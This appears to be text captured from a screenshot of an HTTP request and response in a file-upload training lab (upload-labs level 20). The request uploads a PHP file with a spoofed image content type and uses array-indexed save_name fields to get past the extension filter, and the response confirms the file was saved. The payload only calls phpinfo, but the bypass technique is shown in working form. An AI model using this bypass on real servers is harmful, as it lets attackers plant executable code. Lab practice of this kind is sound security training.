 -----------------------------7699208089662
Content-Disposition: form-data; name="upload_file"; filename="3.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------7699208089662
Content-Disposition: form-data; name="save_name[0]"
3.php/
-----------------------------7699208089662
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------7699208089662
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------7699208089662--
? < + > Type a search term 0 matches
Done
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/3.php/." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
? < + > Type a search term 0 matc
3,894 bytes | 106 milli